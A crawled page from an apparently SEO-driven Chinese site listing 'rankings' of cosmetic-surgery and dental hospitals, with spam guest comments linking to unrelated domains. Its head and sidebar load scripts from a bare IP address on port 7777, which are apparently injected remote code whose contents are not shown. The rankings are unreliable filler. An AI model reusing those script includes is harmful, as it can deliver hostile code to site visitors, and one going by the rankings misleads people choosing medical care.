

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lipin5060.com/5184/
body_size: 5790
content:

<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta http-equiv="Content-Language" content="zh-CN">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<title>丽品网_第5184页_中国整形美容医院排行榜|排名名单 - 全国前十名的整形美容医院医生排名榜单</title>
<meta name="Keywords" content="粉颜网,粉颜整形网,粉颜整容网,整形排名,整形医院排名,整容医院排名,全国整形医院排行榜,整形医院排名名单,全国前十名的整形医院,整形医生榜单,整形医生排名">
<meta name="description" content="粉颜网（粉颜整形网）搜集全国知名整形医院,整形排名,整形医院排名,整容医院排名,全国整形医院排行榜,整形医院排名名单,全国前十名的整形医院,整形医生榜单,整形医生排名,整形医生案例,提供求美者整形真实案例恢复效果,整形手术项目科普及整形价格,推荐合适的医院医生,让整形美容的风险降低。">
<link rel="stylesheet" href="http://lipin5060.com/zb_users/theme/ywkauto/style/base.css" type="text/css" media="all">
<style type="text/css">
.lph-header .top,.lph-header .top .nav li ul,.navbox,.navbox .nav li ul{background:#f90e6d}
.lph-header .top .nav li .bg,.lph-header .top .search,.lph-header .top .nav li ul li a:hover,.navbox .nav li:hover .link,.navbox .nav li.cu .link,.navbox .nav li ul li a:hover{border-color:#f98235;background:#e40c63}
.lph-header .top .nav li ul li,.navbox .nav li ul li{border-color:#f98235}
.lph-footer{background:#313131}
</style>
<script language="javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
<script src="http://lipin5060.com/zb_system/script/jquery-1.8.3.min.js" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_users/theme/ywkauto/script/jquery.lazyload.js" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_users/theme/ywkauto/script/jquery.SuperSlide.js" type="text/javascript"></script>
<script src="http://lipin5060.com/zb_users/theme/ywkauto/script/global.js" type="text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0214940799776671",
          enable_page_level_ads: true
     });
</script>
</head>
<body>
<div class="lph-header">
    <div class="top clr">
        <div class="inner">
            <a href="http://lipin5060.com/" class="logo">
				丽品网            </a>
            <ul class="nav clr">
                <li id="nvabar-item-index"><a href="http://lipin5060.com/">首页</a></li><li id="navbar-category-5"><a href="http://lipin5060.com/bangdan/">整形榜单</a></li><li id="navbar-category-3"><a href="http://lipin5060.com/paiming/">整形排名</a></li><li id="navbar-category-1"><a href="http://lipin5060.com/baike/">整形百科</a></li>            </ul>
            <div class="search">
                <form action="http://lipin5060.com/zb_system/cmd.php?act=search" name="search" method="post">
                    <input type="text" name="q" autocomplete="off" value="" class="hov">
                    <button type="submit" class="hov"></button>
                </form>
            </div>
        </div>
    </div>
</div>
    
<div class="artSortList-main lph-main clr">
    <div class="inner">
    	        <div class="artSortList-left lph-left">
            <div class="asl-title clr">
                <h3>第5184页</h3>
            </div>
            <div class="lph-pageList index-pageList">
                <div class="wrap">
					<ul>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/418.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/16/19/23/192325594216.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="郑州最好的三甲整形医院排名" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/418.html" target="_blank">
					<h2>郑州最好的三甲整形医院排名</h2>
				</a>
				<div class="des">
所在地区：河南郑州市人气推荐：郑州大学二附院整形外科郑州空军医院激光美容科郑州市郑大二附院整形科资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、郑州最好的...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[893]</em>
<a href="http://lipin5060.com/a141">河南整形医院整形医院排名</a><a href="http://lipin5060.com/a142">河南整形医院</a><a href="http://lipin5060.com/a143">河南整形医生</a><a href="http://lipin5060.com/a144">河南整形案例</a><a href="http://lipin5060.com/a145">河南著名医院</a><a href="http://lipin5060.com/a146">河南医院排行</a>                    </div>
					<div class="time">
						<i></i>
						<span>2021 / 12 / 08</span>
						<span>16:22</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/417.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/23/17/20/172033564216.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="杭州医院口腔科排名前十名" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/417.html" target="_blank">
					<h2>杭州医院口腔科排名前十名</h2>
				</a>
				<div class="des">
所在地区：浙江杭州市人气推荐：义乌市杭州口腔医院杭州达仑口腔医院杭州割双眼皮排名前三整形医院资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、杭州医院口腔科...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[921]</em>
<a href="http://lipin5060.com/a210">浙江整形医院口腔医院排名</a><a href="http://lipin5060.com/a82">浙江整形医院</a><a href="http://lipin5060.com/a83">浙江整形医生</a><a href="http://lipin5060.com/a84">浙江整形案例</a><a href="http://lipin5060.com/a85">浙江著名医院</a><a href="http://lipin5060.com/a86">浙江医院排行</a>                    </div>
					<div class="time">
						<i></i>
						<span>2021 / 12 / 08</span>
						<span>16:22</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/416.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/17/23/03/230341174216.jpg" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="南京整形专家排名" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/416.html" target="_blank">
					<h2>南京整形专家排名</h2>
				</a>
				<div class="des">
所在地区：江苏南京市人气推荐：南京同仁医院口腔科南京城西医院口腔科南京市排名前十第一医院整形科资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、南京整形专家...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[925]</em>
<a href="http://lipin5060.com/a148">江苏整形医院整形医院排名</a><a href="http://lipin5060.com/a68">江苏整形医院</a><a href="http://lipin5060.com/a69">江苏整形医生</a><a href="http://lipin5060.com/a70">江苏整形案例</a><a href="http://lipin5060.com/a71">江苏著名医院</a><a href="http://lipin5060.com/a72">江苏医院排行</a>                    </div>
					<div class="time">
						<i></i>
						<span>2021 / 12 / 08</span>
						<span>16:22</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/415.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/24/14/09/140946164216.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="中国外耳整形医院排名" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/415.html" target="_blank">
					<h2>中国外耳整形医院排名</h2>
				</a>
				<div class="des">
所在地区：全国人气推荐：排名前五的中国人民解放军总医院整形科深圳排名第一的中国科学院大学深圳医院整形科宁波排名前三中国科学院大学宁波华美医院整形科资料参考：中国整形美容协会备注信息：以下排...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[966]</em>
<a href="http://lipin5060.com/a25">全国整形医院整形医院排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2021 / 12 / 08</span>
						<span>16:22</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/414.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/16/11/26/1126056332153.jpg" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="厦门中国整形医院排名前三的" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/414.html" target="_blank">
					<h2>厦门中国整形医院排名前三的</h2>
				</a>
				<div class="des">
所在地区：福建厦门市人气推荐：厦门薇格整形美容医院厦门时光华美整形美容医院厦门时光华美整形美容医院资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、厦门中国...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1124]</em>
<a href="http://lipin5060.com/a13">福建整形医院整形医院排名</a><a href="http://lipin5060.com/a14">福建整形医院</a><a href="http://lipin5060.com/a15">福建整形医生</a><a href="http://lipin5060.com/a16">福建整形案例</a><a href="http://lipin5060.com/a17">福建著名医院</a><a href="http://lipin5060.com/a18">福建医院排行</a>                    </div>
					<div class="time">
						<i></i>
						<span>2021 / 12 / 08</span>
						<span>16:21</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/413.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/20/09/53/0953088032838.jpg" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="广州牙科诊所排名" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/413.html" target="_blank">
					<h2>广州牙科诊所排名</h2>
				</a>
				<div class="des">
所在地区：广东广州市人气推荐：广州赛诺医疗美容诊所热玛吉广州排名前十吸脂整形医院广州伟联口腔诊所牙齿种植资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、广...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1133]</em>
<a href="http://lipin5060.com/a201">广东整形医院口腔医院排名</a><a href="http://lipin5060.com/a27">广东整形医院</a><a href="http://lipin5060.com/a28">广东整形医生</a><a href="http://lipin5060.com/a29">广东整形案例</a><a href="http://lipin5060.com/a30">广东著名医院</a><a href="http://lipin5060.com/a51">广东医院排行</a>                    </div>
					<div class="time">
						<i></i>
						<span>2021 / 12 / 08</span>
						<span>16:21</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/412.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/17/08/42/084245234216.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="沈阳名流做双眼皮最好的医生" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/412.html" target="_blank">
					<h2>沈阳名流做双眼皮最好的医生</h2>
				</a>
				<div class="des">
所在地区：辽宁沈阳市人气推荐：沈阳名流整形美容医院沈阳杏林整形医院植发科沈阳盛大口腔医院资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、沈阳名流做双眼皮最...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1199]</em>
<a href="http://lipin5060.com/a87">辽宁整形医院整形医院排名</a><a href="http://lipin5060.com/a88">辽宁整形医院</a><a href="http://lipin5060.com/a89">辽宁整形医生</a><a href="http://lipin5060.com/a90">辽宁整形案例</a><a href="http://lipin5060.com/a91">辽宁著名医院</a><a href="http://lipin5060.com/a92">辽宁医院排行</a>                    </div>
					<div class="time">
						<i></i>
						<span>2021 / 12 / 08</span>
						<span>16:21</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/411.html" target="_blank">
					<img class="lazy" data-original="https://cdn-ssl.meb.com/spread/www010ytcom/file/upload/202003/03/175657542113.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="广东省水电二局医院口腔科" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/411.html" target="_blank">
					<h2>广东省水电二局医院口腔科</h2>
				</a>
				<div class="des">
所在地区：广东广州市人气推荐：广东省口腔医院正畸科广东祈福医院口腔科广东省水电二局医院口腔科资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、广东省水电二局...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1291]</em>
<a href="http://lipin5060.com/a52">广东整形医院整形医院排名</a><a href="http://lipin5060.com/a27">广东整形医院</a><a href="http://lipin5060.com/a28">广东整形医生</a><a href="http://lipin5060.com/a29">广东整形案例</a><a href="http://lipin5060.com/a30">广东著名医院</a><a href="http://lipin5060.com/a51">广东医院排行</a>                    </div>
					<div class="time">
						<i></i>
						<span>2021 / 12 / 08</span>
						<span>16:21</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/410.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/14/01/48/014852935285.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="成都种植牙最好的医院排名" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/410.html" target="_blank">
					<h2>成都种植牙最好的医院排名</h2>
				</a>
				<div class="des">
01.导言有的人一出生五官就非常的精致，一出生就是一个美人，但是有的人一出生脸部就会有一些缺陷，即使是一个小小的缺陷，就会影响他整个五官，也会给他的人生带来不便。一张不美丽...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[950]</em>
<a href="http://lipin5060.com/a183">四川整形医院整形排名</a><a href="http://lipin5060.com/a102">四川整形医院</a><a href="http://lipin5060.com/a103">四川整形医生</a><a href="http://lipin5060.com/a104">四川整形案例</a><a href="http://lipin5060.com/a105">四川著名医院</a><a href="http://lipin5060.com/a184">四川知名医院</a>                    </div>
					<div class="time">
						<i></i>
						<span>2021 / 12 / 08</span>
						<span>16:21</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="http://lipin5060.com/paiming/409.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/13/15/43/154356224216.png" src="http://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="武汉整形美容医院排名前10" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="http://lipin5060.com/paiming/409.html" target="_blank">
					<h2>武汉整形美容医院排名前10</h2>
				</a>
				<div class="des">
所在地区：湖北武汉市人气推荐：武汉亚太整形美容医院武汉新生植发医院武汉韩辰整形美容医院资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、武汉整形美容医院排名...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[946]</em>
<a href="http://lipin5060.com/a172">湖北整形医院整形医院排名</a><a href="http://lipin5060.com/a120">湖北整形医院</a><a href="http://lipin5060.com/a121">湖北整形医生</a><a href="http://lipin5060.com/a122">湖北整形案例</a><a href="http://lipin5060.com/a123">湖北著名医院</a><a href="http://lipin5060.com/a124">湖北医院排行</a>                    </div>
					<div class="time">
						<i></i>
						<span>2021 / 12 / 08</span>
						<span>16:21</span>
					</div>
					<div class="aut">
						<a href="http://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>
					</ul>
				</div>
				<div class="lph-paging1 clr">  	<a href="http://lipin5060.com/"><span class="page">‹‹</span></a>
    	<a href="http://lipin5060.com/5183/"><span class="page">‹</span></a>
    	<a href="http://lipin5060.com/5180/"><span class="page">5180</span></a>
    	<a href="http://lipin5060.com/5181/"><span class="page">5181</span></a>
    	<a href="http://lipin5060.com/5182/"><span class="page">5182</span></a>
    	<a href="http://lipin5060.com/5183/"><span class="page">5183</span></a>
    	<span class="page now-page">5184</span>
    	<a href="http://lipin5060.com/5185/"><span class="page">5185</span></a>
    	<a href="http://lipin5060.com/5186/"><span class="page">5186</span></a>
    	<a href="http://lipin5060.com/5187/"><span class="page">5187</span></a>
    	<a href="http://lipin5060.com/5188/"><span class="page">5188</span></a>
    	<a href="http://lipin5060.com/5189/"><span class="page">5189</span></a>
    	<a href="http://lipin5060.com/5185/"><span class="page">›</span></a>
    	<a href="http://lipin5060.com/5204/"><span class="page">››</span></a>
  </div>
			</div>
		</div>
		<div class="lph-right">
			<script type="text/javascript" src="https://116.211.143.79:7777/public/pk.js"></script>
    <div class="kuaixun right-box">
        <div class="right-box-title">
            <h3>整形排名</h3>
            <a href="http://lipin5060.com/paiming/" target="_blank">MORE></a>
        </div>
        <ul class="kx-ul">
        	<li class="clr hov">
                <a href="http://lipin5060.com/paiming/51798.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">北京口腔整形佳排名医院</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://lipin5060.com/paiming/51797.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">整理武汉十大整形医院排名</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://lipin5060.com/paiming/51796.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">西安私立整形医院排名</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://lipin5060.com/paiming/51795.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">商丘三级口腔医院名单，口腔医院挑选技巧一览</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://lipin5060.com/paiming/51794.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">深圳下颌角手术医院排名</div>
                </a>
            </li>
		</ul>
    </div>
    <div class="pbzttab right-box" id="pbzttab">
        <div class="pbz-hd clr">
            <a class="cur" href="javascript:;">热门推荐</a>
            <a href="javascript:;">网友点评</a>
            <i></i>
        </div>
        <div class="pbz-bd">
            <div class="bdd zhuanti">
                <ul>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/11431.html" title="北京私立医院排名前十" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/27/11/15/1115251832153.png" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>北京私立医院排名前十</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/4905.html" title="乐山2021公立医院排名前十" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/14/13/59/135933654216.jpeg" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>乐山2021公立医院排名前十</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/3537.html" title="北京私立医院排名第一" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/14/13/47/134753614216.png" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>北京私立医院排名第一</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/10301.html" title="嘉兴市最好的医院排名" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/16/11/05/110512744216.jpg" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>嘉兴市最好的医院排名</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://lipin5060.com/paiming/10188.html" title="厦门排名前十的口腔医院一览表" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202112/01/20/28/932214989.jpg" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>厦门排名前十的口腔医院一览表</h4>
                            <p>...</p>
                        </div>
                        </a>
                    </li>
                </ul>
            </div>
            <div class="bdd comment">
                <ul>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/paiming/2914.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/paiming/2914.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/paiming/2914.html" target="_blank">温州排名第一的整形医院</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>最近压力山大啊！http://ypik.wxtxaz.com.cn...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/paiming/51795.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/paiming/51795.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/paiming/51795.html" target="_blank">商丘三级口腔医院名单，口腔医院挑选技巧一览</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>顶一下，收藏了！http://m.snjunying.com...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/paiming/51798.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/paiming/51798.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/paiming/51798.html" target="_blank">北京口腔整形佳排名医院</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>最近回了很多帖子，都没人理我！http://www.csrsj.com...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/baike/51913.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/baike/51913.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/baike/51913.html" target="_blank">上海曾翾医生做眼修复技术怎么样？曾翾双眼皮修复咨询预约电话</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>在哪里跌倒，就在那里多爬一会儿！http://tkg.zjchuzhou.c...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="http://lipin5060.com/baike/51914.html#cmt0" target="_blank">
                                    <img src="http://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="http://lipin5060.com/baike/51914.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="http://lipin5060.com/baike/51914.html" target="_blank">上海王荣锡医生吸脂怎么样？王荣锡在哪家医院？王荣锡预约</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>祖国尚未统一，我却天天灌水，好内疚！http://140js6.wxtxaz...<i class="nxt"></i>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
            <dl class="function" id="divTags">
<dt class="function_t">标签列表</dt><dd class="function_c">


<ul><li><a href="http://lipin5060.com/a7">北京整形医院整形医院排名<span class="tag-count"> (252)</span></a></li>
<li><a href="http://lipin5060.com/a8">北京整形医院<span class="tag-count"> (405)</span></a></li>
<li><a href="http://lipin5060.com/a9">北京整形医生<span class="tag-count"> (404)</span></a></li>
<li><a href="http://lipin5060.com/a10">北京整形案例<span class="tag-count"> (404)</span></a></li>
<li><a href="http://lipin5060.com/a11">北京著名医院<span class="tag-count"> (404)</span></a></li>
<li><a href="http://lipin5060.com/a12">北京医院排行<span class="tag-count"> (371)</span></a></li>
<li><a href="http://lipin5060.com/a27">广东整形医院<span class="tag-count"> (605)</span></a></li>
<li><a href="http://lipin5060.com/a28">广东整形医生<span class="tag-count"> (605)</span></a></li>
<li><a href="http://lipin5060.com/a29">广东整形案例<span class="tag-count"> (605)</span></a></li>
<li><a href="http://lipin5060.com/a30">广东著名医院<span class="tag-count"> (605)</span></a></li>
<li><a href="http://lipin5060.com/a51">广东医院排行<span class="tag-count"> (524)</span></a></li>
<li><a href="http://lipin5060.com/a52">广东整形医院整形医院排名<span class="tag-count"> (394)</span></a></li>
<li><a href="http://lipin5060.com/a54">上海整形医院<span class="tag-count"> (264)</span></a></li>
<li><a href="http://lipin5060.com/a55">上海整形医生<span class="tag-count"> (263)</span></a></li>
<li><a href="http://lipin5060.com/a56">上海整形案例<span class="tag-count"> (263)</span></a></li>
<li><a href="http://lipin5060.com/a57">上海著名医院<span class="tag-count"> (263)</span></a></li>
<li><a href="http://lipin5060.com/a68">江苏整形医院<span class="tag-count"> (276)</span></a></li>
<li><a href="http://lipin5060.com/a69">江苏整形医生<span class="tag-count"> (276)</span></a></li>
<li><a href="http://lipin5060.com/a70">江苏整形案例<span class="tag-count"> (276)</span></a></li>
<li><a href="http://lipin5060.com/a71">江苏著名医院<span class="tag-count"> (276)</span></a></li>
<li><a href="http://lipin5060.com/a82">浙江整形医院<span class="tag-count"> (318)</span></a></li>
<li><a href="http://lipin5060.com/a83">浙江整形医生<span class="tag-count"> (318)</span></a></li>
<li><a href="http://lipin5060.com/a84">浙江整形案例<span class="tag-count"> (318)</span></a></li>
<li><a href="http://lipin5060.com/a85">浙江著名医院<span class="tag-count"> (318)</span></a></li>
<li><a href="http://lipin5060.com/a86">浙江医院排行<span class="tag-count"> (272)</span></a></li>
</ul>

</dd>
</dl>		</div><!-- right-end -->
	</div>
</div>

<div class="lph-footer">
    <div class="inner">
        <div class="lphf-top clr">
            <div class="left">
                <div class="copyr">
                    <p><a href="http://lipin5060.com/">丽品网</a> &copy;<script>document.write(new Date().getFullYear());</script> </p>
                </div>
            </div>
            <div class="right clr">
                <div class="links">
<script type="text/javascript" src="/zlxf/tj.js"></script>
<a href="http://lipin5060.com/contact/" target="_blank">联系我们</a>|
<a href="http://lipin5060.com/about/" target="_blank">关于我们</a>|
<a href="http://lipin5060.com/guestbook/" target="_blank">留言建议</a>
<a href="http://lipin5060.com/sitemap.xml" target="_blank">网站地图</a>                </div>
            </div>
        </div>
    </div>
    <div class="gotoBar">
    	<div class="top"><a href="javascript:;"  title="返回顶部"></a></div>
    </div>
</div>
<script>(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})()</script>
</body>
</html><!--5,832.80 ms , 14 queries , 1633kb memory , 0 error-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fBOmMnL1PrI3ldPz9ItE3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769673301432');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://lipin5060.com/zb_users/theme/ywkauto/style/base.css
body_size: 4208
content:
@charset "utf-8";
/*-------------------
*Description:        By www.yiwuku.com
*Website:            https://app.zblogcn.com/?id=711
*Author:             尔今 erx@qq.com
*update:             2015-4-20(Last:2018-03-12)
-------------------*/
/* all */
*{margin:0;padding:0;}
table{border-collapse:collapse;border-spacing:0;}
fieldset,img{border:0;}
address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:normal;}
li{list-style:none;}
caption,th{text-align:left;}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}
q:before,q:after{content:'';}
abbr,acronym{border:0;font-variant:normal;}
sup{vertical-align:text-top;}
sub{vertical-align:text-bottom;}
input,textarea,select{font-family:inherit;font-size:inherit;font-weight:inherit;*font-size:100%;}
legend{color:#000;}
::-moz-selection{background:#FD5D3C;color:#fff;} 
::selection {background:#296399;color:#fff;} 
body{background:#fff;}
